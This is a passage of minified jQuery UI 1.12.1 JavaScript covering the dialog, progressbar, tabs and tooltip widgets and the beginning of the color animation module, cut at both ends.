t,e,i,s=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),s.minWidth>s.width&&(s.width=s.minWidth),t=this.uiDialog.css({height:"auto",width:s.width}).outerHeight(),e=Math.max(0,s.minHeight-t),i="number"==typeof s.maxHeight?Math.max(0,s.maxHeight-t):"none","auto"===s.height?this.element.css({minHeight:e,maxHeight:i,height:"auto"}):this.element.height(Math.max(0,s.height-t)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var e=t(this);return t("<div>").css({position:"absolute",width:e.outerWidth(),height:e.outerHeight()}).appendTo(e.parent()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(e){return t(e.target).closest(".ui-dialog").length?!0:!!t(e.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var e=!0;this._delay(function(){e=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(t){e||this._allowInteraction(t)||(t.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=t("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var t=this.document.data("ui-dialog-overlays")-1;t?this.document.data("ui-dialog-overlays",t):(this._off(this.document,"focusin"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null}}}),t.uiBackCompat!==!1&&t.widget("ui.dialog",t.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(t,e){"dialogClass"===t&&this.uiDialog.removeClass(this.options.dialogClass).addClass(e),this._superApply(arguments)}}),t.ui.dialog,t.widget("ui.progressbar",{version:"1.12.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.attr({role:"progressbar","aria-valuemin":this.min}),this._addClass("ui-progressbar","ui-widget ui-widget-content"),this.valueDiv=t("<div>").appendTo(this.element),this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header"),this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow"),this.valueDiv.remove()},value:function(t){return void 0===t?this.options.value:(this.options.value=this._constrainedValue(t),this._refreshValue(),void 0)},_constrainedValue:function(t){return void 0===t&&(t=this.options.value),this.indeterminate=t===!1,"number"!=typeof t&&(t=0),this.indeterminate?!1:Math.min(this.options.max,Math.max(this.min,t))},_setOptions:function(t){var e=t.value;delete t.value,this._super(t),this.options.value=this._constrainedValue(e),this._refreshValue()},_setOption:function(t,e){"max"===t&&(e=Math.max(this.min,e)),this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var e=this.options.value,i=this._percentage();this.valueDiv.toggle(this.indeterminate||e>this.min).width(i.toFixed(0)+"%"),this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,e===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=t("<div>").appendTo(this.valueDiv),this._addClass(this.overlayDiv,"ui-progressbar-overlay"))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":e}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==e&&(this.oldValue=e,this._trigger("change")),e===this.options.max&&this._trigger("complete")}}),t.widget("ui.tabs",{version:"1.12.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:function(){var t=/#.*$/;return function(e){var i,s;i=e.href.replace(t,""),s=location.href.replace(t,"");try{i=decodeURIComponent(i)}catch(n){}try{s=decodeURIComponent(s)}catch(n){}return e.hash.length>1&&i===s}}(),_create:function(){var e=this,i=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,i.collapsible),this._processTabs(),i.active=this._initialActive(),t.isArray(i.disabled)&&(i.disabled=t.unique(i.disabled.concat(t.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),this.active=this.options.active!==!1&&this.anchors.length?this._findActive(i.active):t(),this._refresh(),this.active.length&&this.load(i.active)},_initialActive:function(){var e=this.options.active,i=this.options.collapsible,s=location.hash.substring(1);return null===e&&(s&&this.tabs.each(function(i,n){return t(n).attr("aria-controls")===s?(e=i,!1):void 0}),null===e&&(e=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),(null===e||-1===e)&&(e=this.tabs.length?0:!1)),e!==!1&&(e=this.tabs.index(this.tabs.eq(e)),-1===e&&(e=i?!1:0)),!i&&e===!1&&this.anchors.length&&(e=0),e},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):t()}},_tabKeydown:function(e){var i=t(t.ui.safeActiveElement(this.document[0])).closest("li"),s=this.tabs.index(i),n=!0;if(!this._handlePageNav(e)){switch(e.keyCode){case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:s++;break;case t.ui.keyCode.UP:case t.ui.keyCode.LEFT:n=!1,s--;break;case t.ui.keyCode.END:s=this.anchors.length-1;break;case t.ui.keyCode.HOME:s=0;break;case t.ui.keyCode.SPACE:return e.preventDefault(),clearTimeout(this.activating),this._activate(s),void 0;case t.ui.keyCode.ENTER:return e.preventDefault(),clearTimeout(this.activating),this._activate(s===this.options.active?!1:s),void 0;default:return}e.preventDefault(),clearTimeout(this.activating),s=this._focusNextTab(s,n),e.ctrlKey||e.metaKey||(i.attr("aria-selected","false"),this.tabs.eq(s).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",s)},this.delay))}},_panelKeydown:function(e){this._handlePageNav(e)||e.ctrlKey&&e.keyCode===t.ui.keyCode.UP&&(e.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(e){return e.altKey&&e.keyCode===t.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):e.altKey&&e.keyCode===t.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(e,i){function s(){return e>n&&(e=0),0>e&&(e=n),e}for(var n=this.tabs.length-1;-1!==t.inArray(s(),this.options.disabled);)e=i?e+1:e-1;return e},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).trigger("focus"),t},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):(this._super(t,e),"collapsible"===t&&(this._toggleClass("ui-tabs-collapsible",null,e),e||this.options.active!==!1||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e),void 0)},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var e=this.options,i=this.tablist.children(":has(a[href])");e.disabled=t.map(i.filter(".ui-state-disabled"),function(t){return i.index(t)}),this._processTabs(),e.active!==!1&&this.anchors.length?this.active.length&&!t.contains(this.tablist[0],this.active[0])?this.tabs.length===e.disabled.length?(e.active=!1,this.active=t()):this._activate(this._findNextTab(Math.max(0,e.active-1),!1)):e.active=this.tabs.index(this.active):(e.active=!1,this.active=t()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var e=this,i=this.tabs,s=this.anchors,n=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(e){t(this).is(".ui-state-disabled")&&e.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){t(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return t("a",this)[0]}).attr({role:"presentation",tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=t(),this.anchors.each(function(i,s){var n,o,a,r=t(s).uniqueId().attr("id"),l=t(s).closest("li"),h=l.attr("aria-controls");e._isLocal(s)?(n=s.hash,a=n.substring(1),o=e.element.find(e._sanitizeSelector(n))):(a=l.attr("aria-controls")||t({}).uniqueId()[0].id,n="#"+a,o=e.element.find(n),o.length||(o=e._createPanel(a),o.insertAfter(e.panels[i-1]||e.tablist)),o.attr("aria-live","polite")),o.length&&(e.panels=e.panels.add(o)),h&&l.data("ui-tabs-aria-controls",h),l.attr({"aria-controls":a,"aria-labelledby":r}),o.attr("aria-labelledby",r)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),i&&(this._off(i.not(this.tabs)),this._off(s.not(this.anchors)),this._off(n.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(e){return t("<div>").attr("id",e).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(e){var i,s,n;for(t.isArray(e)&&(e.length?e.length===this.anchors.length&&(e=!0):e=!1),n=0;s=this.tabs[n];n++)i=t(s),e===!0||-1!==t.inArray(n,e)?(i.attr("aria-disabled","true"),this._addClass(i,null,"ui-state-disabled")):(i.removeAttr("aria-disabled"),this._removeClass(i,null,"ui-state-disabled"));this.options.disabled=e,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,e===!0)},_setupEvents:function(e){var i={};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(e){var i,s=this.element.parent();"fill"===e?(i=s.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var e=t(this),s=e.css("position");"absolute"!==s&&"fixed"!==s&&(i-=e.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=t(this).outerHeight(!0)}),this.panels.each(function(){t(this).height(Math.max(0,i-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===e&&(i=0,this.panels.each(function(){i=Math.max(i,t(this).height("").height())}).height(i))},_eventHandler:function(e){var i=this.options,s=this.active,n=t(e.currentTarget),o=n.closest("li"),a=o[0]===s[0],r=a&&i.collapsible,l=r?t():this._getPanelForTab(o),h=s.length?this._getPanelForTab(s):t(),c={oldTab:s,oldPanel:h,newTab:r?t():o,newPanel:l};e.preventDefault(),o.hasClass("ui-state-disabled")||o.hasClass("ui-tabs-loading")||this.running||a&&!i.collapsible||this._trigger("beforeActivate",e,c)===!1||(i.active=r?!1:this.tabs.index(o),this.active=a?t():o,this.xhr&&this.xhr.abort(),h.length||l.length||t.error("jQuery UI Tabs: Mismatching fragment identifier."),l.length&&this.load(this.tabs.index(o),e),this._toggle(e,c))},_toggle:function(e,i){function s(){o.running=!1,o._trigger("activate",e,i)}function n(){o._addClass(i.newTab.closest("li"),"ui-tabs-active","ui-state-active"),a.length&&o.options.show?o._show(a,o.options.show,s):(a.show(),s())}var o=this,a=i.newPanel,r=i.oldPanel;this.running=!0,r.length&&this.options.hide?this._hide(r,this.options.hide,function(){o._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),n()}):(this._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),r.hide(),n()),r.attr("aria-hidden","true"),i.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&r.length?i.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===t(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),i.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(e){var i,s=this._findActive(e);s[0]!==this.active[0]&&(s.length||(s=this.active),i=s.find(".ui-tabs-anchor")[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return e===!1?t():this.tabs.eq(e)},_getIndex:function(e){return"string"==typeof e&&(e=this.anchors.index(this.anchors.filter("[href$='"+t.ui.escapeSelector(e)+"']"))),e},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){t.data(this,"ui-tabs-destroy")?t(this).remove():t(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var e=t(this),i=e.data("ui-tabs-aria-controls");i?e.attr("aria-controls",i).removeData("ui-tabs-aria-controls"):e.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(e){var i=this.options.disabled;i!==!1&&(void 0===e?i=!1:(e=this._getIndex(e),i=t.isArray(i)?t.map(i,function(t){return t!==e?t:null}):t.map(this.tabs,function(t,i){return i!==e?i:null})),this._setOptionDisabled(i))},disable:function(e){var i=this.options.disabled;if(i!==!0){if(void 0===e)i=!0;else{if(e=this._getIndex(e),-1!==t.inArray(e,i))return;i=t.isArray(i)?t.merge([e],i).sort():[e]}this._setOptionDisabled(i)}},load:function(e,i){e=this._getIndex(e);var s=this,n=this.tabs.eq(e),o=n.find(".ui-tabs-anchor"),a=this._getPanelForTab(n),r={tab:n,panel:a},l=function(t,e){"abort"===e&&s.panels.stop(!1,!0),s._removeClass(n,"ui-tabs-loading"),a.removeAttr("aria-busy"),t===s.xhr&&delete s.xhr};this._isLocal(o[0])||(this.xhr=t.ajax(this._ajaxSettings(o,i,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(n,"ui-tabs-loading"),a.attr("aria-busy","true"),this.xhr.done(function(t,e,n){setTimeout(function(){a.html(t),s._trigger("load",i,r),l(n,e)},1)}).fail(function(t,e){setTimeout(function(){l(t,e)},1)})))},_ajaxSettings:function(e,i,s){var n=this;return{url:e.attr("href").replace(/#.*$/,""),beforeSend:function(e,o){return n._trigger("beforeLoad",i,t.extend({jqXHR:e,ajaxSettings:o},s))}}},_getPanelForTab:function(e){var i=t(e).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+i))}}),t.uiBackCompat!==!1&&t.widget("ui.tabs",t.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),t.ui.tabs,t.widget("ui.tooltip",{version:"1.12.1",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var e=t(this).attr("title")||"";return t("<a>").text(e).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(e,i){var s=(e.attr("aria-describedby")||"").split(/\s+/);s.push(i),e.data("ui-tooltip-id",i).attr("aria-describedby",t.trim(s.join(" ")))},_removeDescribedBy:function(e){var i=e.data("ui-tooltip-id"),s=(e.attr("aria-describedby")||"").split(/\s+/),n=t.inArray(i,s);-1!==n&&s.splice(n,1),e.removeData("ui-tooltip-id"),s=t.trim(s.join(" ")),s?e.attr("aria-describedby",s):e.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.liveRegion=t("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this.disabledTitles=t([])},_setOption:function(e,i){var s=this;this._super(e,i),"content"===e&&t.each(this.tooltips,function(t,e){s._updateContent(e.element)})},_setOptionDisabled:function(t){this[t?"_disable":"_enable"]()},_disable:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur");n.target=n.currentTarget=s.element[0],e.close(n,!0)}),this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var e=t(this);return e.is("[title]")?e.data("ui-tooltip-title",e.attr("title")).removeAttr("title"):void 0
}))},_enable:function(){this.disabledTitles.each(function(){var e=t(this);e.data("ui-tooltip-title")&&e.attr("title",e.data("ui-tooltip-title"))}),this.disabledTitles=t([])},open:function(e){var i=this,s=t(e?e.target:this.element).closest(this.options.items);s.length&&!s.data("ui-tooltip-id")&&(s.attr("title")&&s.data("ui-tooltip-title",s.attr("title")),s.data("ui-tooltip-open",!0),e&&"mouseover"===e.type&&s.parents().each(function(){var e,s=t(this);s.data("ui-tooltip-open")&&(e=t.Event("blur"),e.target=e.currentTarget=this,i.close(e,!0)),s.attr("title")&&(s.uniqueId(),i.parents[this.id]={element:this,title:s.attr("title")},s.attr("title",""))}),this._registerCloseHandlers(e,s),this._updateContent(s,e))},_updateContent:function(t,e){var i,s=this.options.content,n=this,o=e?e.type:null;return"string"==typeof s||s.nodeType||s.jquery?this._open(e,t,s):(i=s.call(t[0],function(i){n._delay(function(){t.data("ui-tooltip-open")&&(e&&(e.type=o),this._open(e,t,i))})}),i&&this._open(e,t,i),void 0)},_open:function(e,i,s){function n(t){h.of=t,a.is(":hidden")||a.position(h)}var o,a,r,l,h=t.extend({},this.options.position);if(s){if(o=this._find(i))return o.tooltip.find(".ui-tooltip-content").html(s),void 0;i.is("[title]")&&(e&&"mouseover"===e.type?i.attr("title",""):i.removeAttr("title")),o=this._tooltip(i),a=o.tooltip,this._addDescribedBy(i,a.attr("id")),a.find(".ui-tooltip-content").html(s),this.liveRegion.children().hide(),l=t("<div>").html(a.find(".ui-tooltip-content").html()),l.removeAttr("name").find("[name]").removeAttr("name"),l.removeAttr("id").find("[id]").removeAttr("id"),l.appendTo(this.liveRegion),this.options.track&&e&&/^mouse/.test(e.type)?(this._on(this.document,{mousemove:n}),n(e)):a.position(t.extend({of:i},this.options.position)),a.hide(),this._show(a,this.options.show),this.options.track&&this.options.show&&this.options.show.delay&&(r=this.delayedShow=setInterval(function(){a.is(":visible")&&(n(h.of),clearInterval(r))},t.fx.interval)),this._trigger("open",e,{tooltip:a})}},_registerCloseHandlers:function(e,i){var s={keyup:function(e){if(e.keyCode===t.ui.keyCode.ESCAPE){var s=t.Event(e);s.currentTarget=i[0],this.close(s,!0)}}};i[0]!==this.element[0]&&(s.remove=function(){this._removeTooltip(this._find(i).tooltip)}),e&&"mouseover"!==e.type||(s.mouseleave="close"),e&&"focusin"!==e.type||(s.focusout="close"),this._on(!0,i,s)},close:function(e){var i,s=this,n=t(e?e.currentTarget:this.element),o=this._find(n);return o?(i=o.tooltip,o.closing||(clearInterval(this.delayedShow),n.data("ui-tooltip-title")&&!n.attr("title")&&n.attr("title",n.data("ui-tooltip-title")),this._removeDescribedBy(n),o.hiding=!0,i.stop(!0),this._hide(i,this.options.hide,function(){s._removeTooltip(t(this))}),n.removeData("ui-tooltip-open"),this._off(n,"mouseleave focusout keyup"),n[0]!==this.element[0]&&this._off(n,"remove"),this._off(this.document,"mousemove"),e&&"mouseleave"===e.type&&t.each(this.parents,function(e,i){t(i.element).attr("title",i.title),delete s.parents[e]}),o.closing=!0,this._trigger("close",e,{tooltip:i}),o.hiding||(o.closing=!1)),void 0):(n.removeData("ui-tooltip-open"),void 0)},_tooltip:function(e){var i=t("<div>").attr("role","tooltip"),s=t("<div>").appendTo(i),n=i.uniqueId().attr("id");return this._addClass(s,"ui-tooltip-content"),this._addClass(i,"ui-tooltip","ui-widget ui-widget-content"),i.appendTo(this._appendTo(e)),this.tooltips[n]={element:e,tooltip:i}},_find:function(t){var e=t.data("ui-tooltip-id");return e?this.tooltips[e]:null},_removeTooltip:function(t){t.remove(),delete this.tooltips[t.attr("id")]},_appendTo:function(t){var e=t.closest(".ui-front, dialog");return e.length||(e=this.document[0].body),e},_destroy:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur"),o=s.element;n.target=n.currentTarget=o[0],e.close(n,!0),t("#"+i).remove(),o.data("ui-tooltip-title")&&(o.attr("title")||o.attr("title",o.data("ui-tooltip-title")),o.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}}),t.uiBackCompat!==!1&&t.widget("ui.tooltip",t.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var t=this._superApply(arguments);return this.options.tooltipClass&&t.tooltip.addClass(this.options.tooltipClass),t}}),t.ui.tooltip;var d="ui-effects-",p="ui-effects-style",f="ui-effects-animated",g=t;t.effects={effect:{}},function(t,e){function i(t,e,i){var s=u[e.type]||{};return null==t?i||!e.def?null:e.def:(t=s.floor?~~t:parseFloat(t),isNaN(t)?e.def:s.mod?(t+s.mod)%s.mod:0>t?0:t>s.max?s.max:t)}function s(i){var s=h(),n=s._rgba=[];return i=i.toLowerCase(),f(l,function(t,o){var a,r=o.re.exec(i),l=r&&o.parse(r),h=o.space||"rgba";return l?(a=s[h](l),s[c[h].cache]=a[c[h].cache],n=s._rgba=a._rgba,!1):e}),n.length?("0,0,0,0"===n.join()&&t.extend(n,o.transparent),s):o[i]}function n(t,e,i){return i=(i+1)%1,1>6*i?t+6*(e-t)*i:1>2*i?e:2>3*i?t+6*(e-t)*(2/3-i):t}var o,a="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",r=/^([\-+])=\s*(\d+\.?\d*)/,l=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],h=t.Color=function(e,i,s,n){return new t.Color.fn.parse(e,i,s,n)},c={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},u={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},d=h.support={},p=t("<p>")[0],f=t.each;p.style.cssText="background-color:rgba(1,1,1,.5)",d.rgba=p.style.backgroundColor.indexOf("rgba")>-1,f(c,function(t,e){e.cache="_"+t,e.props.alpha={idx:3,type:"percent",def:1}}),h.fn=t.extend(h.prototype,{parse:function(n,a,r,l){if(n===e)return this._rgba=[null,null,null,null],this;(n.jquery||n.nodeType)&&(n=t(n).css(a),a=e);var u=this,d=t.type(n),p=this._rgba=[];return a!==e&&(n=[n,a,r,l],d="array"),"string"===d?this.parse(s(n)||o._default):"array"===d?(f(c.rgba.props,function(t,e){p[e.idx]=i(n[e.idx],e)}),this):"object"===d?(n instanceof h?f(c,function(t,e){n[e.cache]&&(u[e.cache]=n[e.cache].slice())}):f(c,function(e,s){var o=s.cache;f(s.props,function(t,e){if(!u[o]&&s.to){if("alpha"===t||null==n[t])return;u[o]=s.to(u._rgba)}u[o][e.idx]=i(n[t],e,!0)}),u[o]&&0>t.inArray(null,u[o].slice(0,3))&&(u[o][3]=1,s.from&&(u._rgba=s.from(u[o])))}),this):e},is:function(t){var i=h(t),s=!0,n=this;return f(c,function(t,o){var a,r=i[o.cache];return r&&(a=n[o.cache]||o.to&&o.to(n._rgba)||[],f(o.props,function(t,i){return null!=r[i.idx]?s=r[i.idx]===a[i.idx]:e})),s}),s},_space:function(){var t=[],e=this;return f(c,function(i,s){e[s.cache]&&t.push(i)}),t.pop()},transition:function(t,e){var s=h(t),n=s._space(),o=c[n],a=0===this.alpha()?h("transparent"):this,r=a[o.cache]||o.to(a._rgba),l=r.slice();return s=s[o.cache],f(o.props,function(t,n){var o=n.idx,a=r[o],h=s[o],c=u[n.type]||{};null!==h&&(null===a?l[o]=h:(c.mod&&(h-a>c.mod/2?a+=c.mod:a-h>c.mod/2&&(a-=c.mod)),l[o]=i((h-a)*e+a,n)))}),this[n](l)},blend:function(e){if(1===this._rgba[3])return this;var i=this._rgba.slice(),s=i.pop(),n=h(e)._rgba;return h(t.map(i,function(t,e){return(1-s)*n[e]+s*t}))},toRgbaString:function(){var e="rgba(",i=t.map(this._rgba,function(t,e){return null==t?e>2?1:0:t});return 1===i[3]&&(i.pop(),e="rgb("),e+i.join()+")"},toHslaString:function(){var e="hsla(",i=t.map(this.hsla(),function(t,e){return null==t&&(t=e>2?1:0),e&&3>e&&(t=Math.round(100*t)+"%"),t});return 1===i[3]&&(i.pop(),e="hsl("),e+i.join()+")"},toHexString:function(e){var i=this._rgba.slice(),s=i.pop();return e&&i.push(~~(255*s)),"#"+t.map(i,function(t){return t=(t||0).toString(16),1===t.length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),h.fn.parse.prototype=h.fn,c.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e,i,s=t[0]/255,n=t[1]/255,o=t[2]/255,a=t[3],r=Math.max(s,n,o),l=Math.min(s,n,o),h=r-l,c=r+l,u=.5*c;return e=l===r?0:s===r?60*(n-o)/h+360:n===r?60*(o-s)/h+120:60*(s-n)/h+240,i=0===h?0:.5>=u?h/c:h/(2-c),[Math.round(e)%360,i,u,null==a?1:a]},c.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/360,i=t[1],s=t[2],o=t[3],a=.5>=s?s*(1+i):s+i-s*i,r=2*s-a;return[Math.round(255*n(r,a,e+1/3)),Math.round(255*n(r,a,e)),Math.round(255*n(r,a,e-1/3)),o]},f(c,function(s,n){var o=n.props,a=n.cache,l=n.to,c=n.from;h.fn[s]=function(s){if(l&&!this[a]&&(this[a]=l(this._rgba)),s===e)return this[a].slice();var n,r=t.type(s),u="array"===r||"object"===r?s:arguments,d=this[a].slice();return f(o,function(t,e){var s=u["object"===r?t:e.idx];null==s&&(s=d[e.idx]),d[e.idx]=i(s,e)}),c?(n=h(c(d)),n[a]=d,n):h(d)},f(o,function(e,i){h.fn[e]||(h.fn[e]=function(n){var o,a=t.type(n),l="alpha"===e?this._hsla?"hsla":"rgba":s,h=this[l](),c=h[i.idx];return"undefined"===a?c:("function"===a&&(n=n.call(this,c),a=t.type(n)),null==n&&i.empty?this:("string"===a&&(o=r.exec(n),o&&(n=c+parseFloat(o[2])*("+"===o[1]?1:-1))),h[i.idx]=n,this[l](h)))})})}),h.hook=function(e){var i=e.split(" ");f(i,function(e,i){t.cssHooks[i]={set:function(e,n){var o,a,r="";if("transparent"!==n&&("string"!==t.type(n)||(o=s(n)))){if(n=h(o||n),!d.rgba&&1!==n._rgba[3]){for(a="backgroundColor"===i?e.parentNode:e;(""===r||"transparent"===r)&&a&&a.style;)try{r=t.css(a,"backgroundColor"),a=a.parentNode}catch(l){}n=n.blend(r&&"transparent"!==r?r:"_default")}n=n.toRgbaString()}try{e.style[i]=n}catch(l){}}},t.fx.step[i]=function(e){e.colorInit||(e.start=h(e.elem,i),e.end=h(e.end),e.colorInit=!0),t.cssHooks[i].set(e.elem,e.start.transition(e.end,e.pos))}})},h.hook(a),t.cssHooks.borderColor={expand:function(t){var e={};return 